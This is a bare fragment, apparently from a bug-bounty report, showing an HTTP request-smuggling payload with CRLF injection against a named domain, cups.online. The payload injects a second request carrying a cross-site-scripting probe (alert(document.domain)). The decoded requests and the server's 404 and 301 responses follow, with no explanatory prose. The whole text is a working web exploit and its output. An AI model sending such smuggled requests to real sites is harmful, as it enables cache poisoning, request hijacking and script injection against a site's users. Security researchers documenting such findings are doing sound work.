 GET
/contests/%20HTTP/1.1%0d%0aHost:cups.online%0d%0a%0d%0aGET%20/%3cscript%3ealert(document.domain)
%3c/script%3e%20HTTP/1.1%0d%0aHost:%20xxx%0d%0aX: HTTP/1.1
Host: davmedia.cups.online
GET /contests/ HTTP/1.1
Host:cups.online
404 Not Found
Content-Type: text/html
GET /<script>alert(document.domain)</script> HTTP/1.1
Host: xxx
X: HTTP/1.1
Host: davmedia.cups.online
301 Moved Permanently